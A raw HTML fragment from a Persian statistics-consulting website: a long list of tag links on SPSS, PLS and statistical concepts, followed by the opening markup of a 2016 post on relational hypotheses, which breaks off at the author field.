href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-282" class="post-282 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T05:53:49+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای انواع فرضیه-فرضیه رابطه ای(Relational Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%db%8crelational-hypothesis/" rel="bookmark">انواع فرضیه-فرضیه رابطه ای(Relational Hypothesis)</a></h1>
		<span class="entry-author">
